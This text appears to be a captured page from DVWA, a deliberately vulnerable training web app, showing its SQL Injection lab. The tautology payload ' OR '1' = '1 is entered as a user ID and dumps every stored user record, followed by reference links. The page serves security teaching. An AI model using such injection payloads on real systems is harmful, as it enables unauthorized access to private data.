 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Vulnerability: SQL Injection
User ID: ' OR '1' = '1 Submit
ID: ' OR '1' = '1
First name: admin
Surname: admin
ID: ' OR '1' = '1
First name: Gordon
Surname: Brown
ID: ' OR '1' = '1
First name: Hack
Surname: Me
ID: ' OR '1' = '1
First name: Pablo
Surname: Picasso
ID: ' OR '1' = '1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection